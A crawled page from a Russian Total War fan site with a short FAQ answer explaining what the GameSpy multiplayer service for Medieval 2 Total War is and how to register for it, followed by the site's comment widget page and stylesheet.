

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/index.php/faq-ili-chavo/medieval-2-total-war-faq/chto-takoe-game-spy.html
body_size: 5734
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <base href="/index.php/faq-ili-chavo/medieval-2-total-war-faq/chto-takoe-game-spy.html">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Steam, патч, мод, игра по сети, кланы, TW, R2TW, M2TW, ETW, S2TW, Empire, Rome 2, Rome II, Medieval, Napoleon, Total War, totalwar, gamespy, game spy, shogun">
  <meta name="description" content="Cерия Total War: Rome 2, Shogun 2, Napoleon, Empire, Medieval 2, Rome II и другие игры серии. Обзоры, превью, интервью, скриншоты, видеоролики и прохождение. Новости, сетевая игра на серверах Steam.">
  <title>chto-takoe-game-spy | medieval-2-total-war-faq | faq-ili-chavo</title>
  <link href="/index.php/component/option,com_jcomments/format,raw/object_group,com_quickfaq/object_id,12/task,rss/" rel="alternate" type="application/rss+xml" title="Что такое Game Spy?">
  <link href="/templates/totalwars/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_quickfaq/assets/css/quickfaq.css" type="text/css">
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css" type="text/css">
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.3.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript">
                window.addEvent('domready', function(){ var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false}); });
  </script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/totalwars/css/template.css" type="text/css">
  <script language="javascript" type="text/javascript" src="/templates/totalwars/js/ja.script.js"></script>
  <script language="javascript" type="text/javascript">
  var rightCollapseDefault='show';
  var excludeModules='38';
  </script>
  <script language="javascript" type="text/javascript" src="/templates/totalwars/js/ja.rightcol.js"></script>
  <link rel="stylesheet" href="/templates/totalwars/css/menu.css" type="text/css">
  <link href="/css/template.css" rel="stylesheet" type="text/css">
  <script src="/Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div id="swflogo" align="center">
    <a href="/"><img src="/images/header3.png"></a>
  </div>
<a name="Top" id="Top"></a>
  <ul class="accessibility">
    <li>
      <a href="#ja-content" title="Skip to content">Skip to content</a>
    </li>
    <li>
      <a href="#ja-mainnav" title="Skip to main navigation">Skip to main navigation</a>
    </li>
    <li>
      <a href="#ja-col1" title="Skip to 1st column">Skip to 1st column</a>
    </li>
    <li>
      <a href="#ja-col2" title="Skip to 2nd column">Skip to 2nd column</a>
    </li>
  </ul>
  <div id="ja-wrapper">
    <div id="ja-containerwrap-fr">
      <div id="ja-containerwrap2">
        <div id="ja-container">
          <div id="ja-container2" class="clearfix">
            <div id="ja-mainbody-fr" class="clearfix">
              <div id="ja-content" class="clearfix">
                <p style="text-align: center;">
                <script type="text/javascript">

                <!--
                google_ad_client = "ca-pub-3206551184317286";
                /* Доска ТВС */
                google_ad_slot = "9073953011";
                google_ad_width = 728;
                google_ad_height = 90;
                //-->
                </script></p>
<span class="breadcrumbs pathway"><a href="/" class="pathway">Total WarS</a> <img src="/templates/totalwars/images/arrow.png" alt=""> <a href="/index.php/faq-ili-chavo/medieval-2-total-war-faq.html" class="pathway">FAQ или ЧаВо</a> <img src="/templates/totalwars/images/arrow.png" alt=""> <a href="/index.php/faq-ili-chavo/medieval-2-total-war-faq.html" class="pathway">Medieval 2 Total War FAQ</a> <img src="/templates/totalwars/images/arrow.png" alt=""> Что такое Game Spy?</span>
                <div id="quickfaq" class="quickfaq">
                  <p class="buttons"><a href="/index.php/faq-ili-chavo/medieval-2-total-war-faq/chto-takoe-game-spy.html?pop=1&tmpl=component" class="editlinktip hasTip" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" title="Печать::Print this screen"><img src="/templates/totalwars/images/printButton.png" alt="Печать"></a></p>
                  <h1 class="componentheading">FAQ по игре Medieval 2 Total War</h1>
                  <h2 class="quickfaq item12">Что такое Game Spy?</h2>
                  <div class="item_details floattext">
                    <dl class="item_info_left floattext">
                      <dt class="created">дата:</dt>
                      <dd class="created">17.11.2008</dd>
                    </dl>
                    <dl class="item_info_right floattext">
                      <dt class="hits">хиты:</dt>
                      <dd class="hits">7225</dd>
                    </dl>
                  </div>
                  <h2 class="description">ответ</h2>
                  <div class="description item_text">
                    <p>Game Spy (в просторечие - GS,ГС,Гейм Спай) - сервер, предназначенный для игры в Medieval 2 Total War по сети (если вы хотите играть битвы не с компьютером, а с человеком). На этом сервере могут играть обладатели лицензионных игр (с уникальным CD-key), которые зарегистрированы на сайте gamespyid.com</p>
                    <p>После регистрации обязательно запомните (а лучше - запишите) адрес почты и пароль, с которыми вы зарегистрировались на сервере. Эти данные будут вам необходимо ввести при попытке зайти в сетевую игру. Обратите внимание, что игра по сети возможна только в том случае, если версии Medieval 2 одинаковые. В противном случае соединение будет невозможным. Возможно вас заинтересует - компьютерная помощь.<br></p>
                  </div>
                  <h2 class="quickfaq item_categories">категория</h2>
                  <div class="categorylist">
                    <strong><a href="/index.php/faq-ili-chavo/medieval-2-total-war-faq.html">Medieval 2 Total War FAQ</a></strong>
                  </div>
                  <div class="qf_comments">
                    <script type="text/javascript">
                    var jcomments=new JComments(12, 'com_quickfaq','/index.php?option=com_jcomments&tmpl=component');
                    jcomments.setList('comments-list');
                    </script>
                    <div id="jc">
                      <div id="comments"></div>
                      <div id="comments-form-link">
                        <a id="addcomments" class="showform" href="#addcomments" onclick="jcomments.showForm(12,'com_quickfaq', 'comments-form-link'); return false;">Добавить комментарий</a>
                      </div>
                      <div id="comments-footer" align="center"></div>
                      <script type="text/javascript">
                      jcomments.setAntiCache(0,1,1);
                      </script>
                    </div>
                  </div>
                </div>
                <p style="text-align: center;">
                <script type="text/javascript">

                <!--
                google_ad_client = "ca-pub-3206551184317286";
                /* Доска ТВС */
                google_ad_slot = "9073953011";
                google_ad_width = 728;
                google_ad_height = 90;
                //-->
                </script></p>
                <table style="width: 100%;" border="0" cellpadding="2" cellspacing="2">
                  <tbody>
                    <tr>
                      <td style="text-align: left;"></td>
                      <td style="text-align: left;"></td>
                      <td style="text-align: left;"></td>
                    </tr>
                    <tr>
                      <td style="text-align: center;"></td>
                    </tr>
                  </tbody>
                </table>
              </div>
              <div id="ja-col1">
                <div class="moduletable_menu">
                  <h3>Главное меню</h3>
                  <ul class="menu">
                    <li class="item1">
                      <a href="/"><span>Total War серия</span></a>
                    </li>
                    <li class="item109">
                      <a href="/index.php/novosti-total-war/"><span>Новости Total War</span></a>
                    </li>
                    <li class="item17">
                      <a href="/index.php/katalog-fajlov/"><span>Каталог файлов</span></a>
                    </li>
                    <li class="item12">
                      <a href="/index.php/karta-sajta.html"><span>Карта сайта</span></a>
                    </li>
                    <li class="item70">
                      <a href="/index.php/istoricheskij-razdel/"><span>История</span></a>
                    </li>
                    <li class="item84">
                      <a href="/index.php/tvorchestvo-sichevikov/"><span>Тотальный креатив</span></a>
                    </li>
                    <li class="item32">
                      <a href="/index.php/o-sajte/dobro-pojalovat-v-mir-total-war.html"><span>О сайте</span></a>
                    </li>
                    <li class="item62">
                      <a href="http://mods.totalwars.ru/" target="_blank"><span>Моды Total War</span></a>
                    </li>
                    <li class="item6"><span>Форум</span></li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Total War: Rome 2</h3>
                  <ul class="menu">
                    <li class="item110">
                      <a href="/index.php/novosti-total-war-rome-ii-2/"><span>Новости Rome 2</span></a>
                    </li>
                    <li id="current" class="active item111">
                      <a href="/index.php/obshie-stati/"><span>Статьи о Rome 2</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <script type="text/javascript">
                  <!--
                  google_ad_client = "ca-pub-3206551184317286";
                  /* Блок ТВС */
                  google_ad_slot = "3471451171";
                  google_ad_width = 200;
                  google_ad_height = 200;
                  //-->
                  </script>
                </div>
                <div class="moduletable">
                  <h3>Total War Shogun 2</h3>
                  <ul class="menu">
                    <li class="item98">
                      <a href="/index.php/total-war-shogun-2-ob-igre/"><span>Руководство</span></a>
                    </li>
                    <li class="item100">
                      <a href="/index.php/skrinshoti-i-video-total-war-shogun-2/"><span>Cкриншоты и видео</span></a>
                    </li>
                    <li class="item108">
                      <a href="/index.php/pressversiya/"><span>Статьи о игре</span></a>
                    </li>
                    <li class="item101">
                      <a href="/encyclopedia-rus/how_to_play.html"><span>Энциклопедия Shogun 2</span></a>
                    </li>
                    <li class="item102">
                      <a href="/encyclopedia/index.html"><span>Shogun 2 Encyclopaedia</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Napoleon Total War</h3>
                  <ul class="menu">
                    <li class="item82">
                      <a href="/index.php/napoleon-total-war-beta-testing/"><span>Руководство</span></a>
                    </li>
                    <li class="item77">
                      <a href="/index.php/skrinshoti-i-video-napoleon-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Empire Total War</h3>
                  <ul class="menu">
                    <li class="item54">
                      <a href="/index.php/strategam/"><span>Стратегам</span></a>
                    </li>
                    <li class="item55">
                      <a href="/index.php/admiralam/"><span>Адмиралам</span></a>
                    </li>
                    <li class="item67">
                      <a href="/index.php/generalam/"><span>Генералам</span></a>
                    </li>
                    <li class="item68">
                      <a href="/index.php/setevaya-igra/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item69">
                      <a href="/index.php/obshee/"><span>Общее</span></a>
                    </li>
                    <li class="item56">
                      <a href="/index.php/skrinshoti-i-video-empire-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item61">
                      <a href="/index.php/faq-ili-chavo/empire-total-war-faq.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Medieval 2 Total War</h3>
                  <ul class="menu">
                    <li class="item41">
                      <a href="/index.php/rukovodstvo-k-medieval-ii-total-war-dlya-novichkov/"><span>Руководство</span></a>
                    </li>
                    <li class="item42">
                      <a href="/index.php/medieval-2-total-war-dlya-opitnih-bojcov/"><span>Ветеранам M2TW</span></a>
                    </li>
                    <li class="item43">
                      <a href="/index.php/medieval-ii-total-war-igra-po-seti/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item45">
                      <a href="/index.php/skrinshoti-i-video-medieval-2-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item46">
                      <a href="/index.php?option=com_remository&Itemid=17&func=select&id=3"><span>Файлы</span></a>
                    </li>
                    <li class="item59">
                      <a href="/index.php/faq-ili-chavo/medieval-2-total-war-faq.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                    <li class="item44">
                      <a href="/index.php/modifikacii-modi-medieval-2-total-war-i-kingdoms/" target="_blank"><span>Модификации (моды)</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Mount & Blade</h3>
                  <ul class="menu">
                    <li class="item80">
                      <a href="/index.php/mountblade-native/"><span>История Героя</span></a>
                    </li>
                    <li class="item85">
                      <a href="/index.php/mountblade-ognem-i-mechom/"><span>Огнём и мечом (ОиМ)</span></a>
                    </li>
                    <li class="item88">
                      <a href="/index.php/mountblade-ognem-i-mechom.-velikie-bitvi/"><span>ОиМ: Великие Битвы</span></a>
                    </li>
                    <li class="item86">
                      <a href="/index.php/mountblade-warband/"><span>Warband</span></a>
                    </li>
                    <li class="item90">
                      <a href="/index.php/mountblade-modi/"><span>Все о модах</span></a>
                    </li>
                    <li class="item87">
                      <span>Файловый архив</span>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Rome Total War</h3>
                  <ul class="menu">
                    <li class="item66">
                      <a href="/index.php/rukovodstvo-k-rome-total-war-dlya-novichkov/"><span>Тактика и стратегия</span></a>
                    </li>
                    <li class="item47">
                      <a href="/index.php/rome-total-war-faq/"><span>Руководство</span></a>
                    </li>
                    <li class="item48">
                      <a href="/index.php/rome-total-war-igra-po-seti/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item51">
                      <a href="/index.php/skrinshoti-i-video-rome-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item50">
                      <a href="/index.php?option=com_remository&Itemid=17&func=select&id=2"><span>Файлы</span></a>
                    </li>
                    <li class="item60">
                      <a href="/index.php/faq-ili-chavo/rome-total-war-faq.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  Сейчас 382 гостей онлайн
                </div>
                <div class="moduletable"></div>
                <div class="moduletable">
                  <form action="https://totalwars.ru/" method="post">
                    <div class="search">
                      <input name="searchword" id="mod_search_searchword" maxlength="20" alt="Поиск" class="inputbox" type="text" size="20" value="Поиск" onblur="if(this.value=='') this.value='Поиск';" onfocus="if(this.value=='Поиск') this.value='';">
                    </div>
<input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="110">
                  </form>
                </div>
<br>
              </div>
<br>
            </div>
          </div>
          <table border="0">
            <tbody>
              <tr>
                <td style="width: 8%;"><br></td>
                <td style="width: 8%;">
                  <p style="text-align: center;"> </p>
                </td>
                <td style="width: 8%;">
                  <p style="text-align: center;"> </p>
                </td>
                <td>
                  <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства и обзоры по играм серии <a href="/" title="Total War"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
                  <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)<strong>,</strong> <strong>Medieval 2</strong> (<strong>Kingdoms</strong>)<strong>,</strong> <strong>Empire</strong> (<strong><strong>The Warpath Campaign</strong></strong>), <strong>Napoleon</strong></span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;">и <strong>Shogun 2 Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
                  Статьи и обзоры к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
                  <span style="color: #000000;">(с) TotalWarS 2012.</span> Копирование материалов сайта разрешено при наличии в тексте прямой индексируемой ссылки на источник. Связь с администрацией сайта -</span></span> <img src="/images/email.jpg" border="0" alt="связь с администрацией" title="связь с администрацией"></p>
                </td>
              </tr>
            </tbody>
          </table>
          <p> </p>
          <div id="ja-footerwrap">
            <div id="ja-footer" class="clearfix">
              <div id="ja-footnav"></div>
              <div class="copyright"></div>
<br>
            </div>
          </div>
        </div>
      </div>
      <div align="center">
        <img src="http://empiretw.ru/bnr/sichtws.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichmod.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichgruz.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichgames.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichyoutube1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichtwitter1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichvk1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichfb1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichsteam.png" class="linked-image" border="0">
      </div>
      <div style="display:none">
        


        try { var yaCounter48658 = new Ya.Metrika({id:48658, enableAll: true, webvisor:true,type:1});}
        catch(e) { }
         <noscript>
        <div></div>
</noscript>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/index.php?option=com_jcomments&tmpl=component
body_size: 978
content:
<html lang="ru-ru" dir="ltr">
<head>
  <base href="/index.php">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Steam, патч, мод, игра по сети, кланы, TW, R2TW, M2TW, ETW, S2TW, Empire, Rome 2, Rome II, Medieval, Napoleon, Total War, totalwar, gamespy, game spy, shogun">
  <meta name="description" content="Cерия Total War: Rome 2, Shogun 2, Napoleon, Empire, Medieval 2, Rome II и другие игры серии. Обзоры, превью, интервью, скриншоты, видеоролики и прохождение. Новости, сетевая игра на серверах Steam.">
  <title>Total WarS</title>
  <link href="/templates/totalwars/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css" type="text/css">
  <script src="/components/com_jcomments/js/jcomments-v2.0.js" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js" type="text/javascript"></script>
  <link rel="alternate" type="application/rss+xml" title="" href="/index.php?option=com_jcomments&task=rss&object_id=1&object_group=com_jcomments&tmpl=component">
  <link rel="stylesheet" href="/templates/totalwars/css/template.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body class="contentpane">
  <script type="text/javascript">
  //<![CDATA[
  var jcomments=new JComments(1, 'com_jcomments','http://totalwars.ru/index.php?option=com_jcomments&tmpl=component');
  jcomments.setList('comments-list');
  //]]>
  </script>
  <div id="jc">
    <div id="comments"></div>
    <div id="comments-form-link">
      <a id="addcomments" class="showform" href="#addcomments" onclick="jcomments.showForm(1,'com_jcomments', 'comments-form-link'); return false;" name="addcomments">Добавить комментарий</a>
    </div>
    <div id="comments-footer" align="center"></div>
    <script type="text/javascript">
    //<![CDATA[
    jcomments.setAntiCache(1,1,1);
    //]]>
    </script>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/components/com_quickfaq/assets/css/quickfaq.css
body_size: 1107
content:
div#quickfaq
{ overflow: hidden; /* clearing in beez */ }

div#quickfaq .clear
{ border: 0; clear: both; float: none; font-size: 1px; height: 0; line-height: 1px; margin: 0; padding: 0; visibility: hidden;}

div#quickfaq .floattext:after /* ie fix in coditional comments (html source) */
{content: "."; display: block; height: 0; clear: both; visibility: hidden;}

div#quickfaq .floattext
{ display:block; /* safari */ }

/**
 * @section buttons
 *
 * print, pdf, ...
 */
div#quickfaq .buttons
{ float: right; }

div#quickfaq .buttons img
{ border: none; }

div#quickfaq .buttons a
{ padding: 0 0 0 5px; height: 16px; line-height: 16px; }


/**
 * @section headlines
 *
 */
div#quickfaq h2 {
font-size: 1.2em; font-weight: bold;
border-bottom: 2px solid #ddd;
/*padding:0.5em 0.3em; margin: 0.8em 0;*/
padding-bottom:0.5em;
}

div#quickfaq h2 img {
border: none;
}

/**
 * @section pagination
 *
 */
div#quickfaq .pageslinks,
div#quickfaq .pagescounter {
text-align: center;
}


/**
 * @section Categoryview
 *
 */
div#quickfaq .catimg {
margin: 0 0.5em 0.5em 0;
float: left;
position: relative;
}

div#quickfaq .catimg p {
font-size: 0.9em; line-height: 180%;
margin: 0 0 0.5em 0;
}

div#quickfaq .catdescription {
margin: 0 0 0.5em 0;
}

div#quickfaq .subcategories {
/* font-size: 1.2em; font-weight: bold; */
border-bottom: 2px solid #ddd;
padding:0.5em 0.3em; margin: 0.8em 0;
}

/**
 * @section QuickFAQ Item
 *
 */
div#quickfaq .taglist {
margin: 5px 0 10px; padding: 0 5px;
}

div#quickfaq .item_details {
border: 1px dashed silver;
padding: 0.8em;
margin-bottom: 10px;
}

div#quickfaq .item_details dl {
margin: 0;
float: left;
width: 48%;
}

div#quickfaq dl.item_info_right {
float: right;
}

div#quickfaq dt { /* definition term */
margin: 0; padding: 0.3em 0;
float:left;
font-size: 1em; font-weight: bold;
width: 11em;
background: transparent;
border-bottom: 1px solid #ddd;
}

div#quickfaq dd { /* definition description */
display: block;
margin: 0 0 5px 12em; padding: 0.3em 0;
font-size: 1em;
background: transparent;
}

div#quickfaq div.description {
margin: 5px 0; padding: 0 5px;
}

* html .floattext dd /* ie6 fix against the 3px jog bug */
{ height: 1%; }

/**
 * @section QuickFAQ Table
 *
 */
div#quickfaq table.faqitemtable
{ margin: 1em 1px; width: 99%; font-size: 1em; border-collapse: collapse; border: 1px solid #E5E5E5; }

div#quickfaq table.faqitemtable th
{ background-color: #EFEFEF; color: #000; font-weight: bold; padding: 0.4em; text-align: left; border-bottom: 1px solid #e5e5e5; border-right: 1px solid #E5E5E5;  }

div#quickfaq table.faqitemtable th img
{ margin: 0 0 5px 5px; vertical-align: middle; border: none; }

div#quickfaq table.faqitemtable td
{ padding: 0.4em; border-bottom: 1px solid #e5e5e5; border-right: 1px solid #E5E5E5; vertical-align: top; }

div#quickfaq table.faqitemtable tr.sectiontableentry2 td
{ background: #F4F4F4; }

div#quickfaq table.faqitemtable tr:hover td
{ background: #F8F8F8 }

div#quickfaq table.faqitemtable th td #qf_title
{ text-align: left; width: 80%;  }

div#quickfaq table.faqitemtable th td #qf_votes
{ text-align: center; width: 10%;  }

div#quickfaq table.faqitemtable th td #qf_hits
{ text-align: center; width: 10%;  }


/**
 * @section quickfaq Table Filter Form
 *
 */
div#quickfaq #qf_filter {
margin: 1em 0 0.5em 0; padding: 0.5em;
border: solid 1px #ddd;
}

div#quickfaq .qf_fleft {
float: left;
}

div#quickfaq .qf_fright {
float: right;
}

/**
 * @section Editevent Form
 *
 */

div.qf_edit form fieldset {
margin: 0 0 1em 0;
padding: 1em;
border: 1px solid #ddd;
}

    div.qf_edit form legend {
    padding: 0.3em;
    font-weight: bold;
    }

    div.qf_edit form label {
    width: 9em;
    margin: 0; padding: 0;
    float: left; display: block;
    vertical-align: top;
    }

    div.qf_edit form input,
    div.qf_edit form button,
    div.qf_edit form select,
    div.qf_edit form textarea {
    margin: 0 0 0.5em 0; padding: 0.2em;
    border: 1px solid #ddd;
    cursor: pointer;
    background-color: #fff;
    }
    
/** save buttons */
div.qf_save_buttons {
margin: 0 0 1em 0;
float: right;
}

    div.qf_save_buttons button {
    font-size: 1.5em;
    cursor: pointer;
    }
    
div.qf_box_left,
div.qf_box_right {
width: 45%;
float: left;
}

div.qf_box_right {
float: right;
}

/** rating bar **/
div#quickfaq .qf_ratingbarcontainer {
	border: 1px solid #999999;
	height: 10px;
	width: 60px;
	margin: 2px 2px;
	display: block;
}
div#quickfaq .qf_ratingbar {
	background-color: silver;
	height: 10px;
	display: block;
}

/** tag selection */
div#quickfaq .qf_tagline { 
	width: auto;
	height: 30px;
	margin-left: auto;
	margin-right: auto;
	display: block;
}

div#quickfaq .qf_tag {
	width: 150px;
	display: block;
	float: left;
	margin: 2px 2px;
}

div#quickfaq .qf_tagidbox {
	width: 20px;
	display: block;
	float: left;
}

div#quickfaq .qf_centerimg {
	text-align: center;
    margin-top: 0px;
    margin-bottom: 0px;
    padding: 0px;
}

div#quickfaq .qf_addtag { 
	margin-top: 10px;
}

/** state toggler */
.qf_statetoggler{ 
	padding: 0;
	list-style: none;
	width: 10px;
}

.options {
	position: absolute;
}

#statetoggler li ul li {
	border: #ddd 1px solid;
	background-color: #ffffff;
	color: #000000;
	padding: 2px;
	list-style:none;
}